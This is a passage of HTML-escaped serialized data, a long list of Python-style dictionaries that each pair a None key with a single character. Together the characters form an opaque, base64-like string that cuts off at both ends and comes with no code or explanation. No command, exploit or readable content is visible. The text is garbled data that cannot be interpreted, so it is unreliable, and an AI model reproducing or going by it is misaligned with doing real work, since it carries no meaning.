&#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, 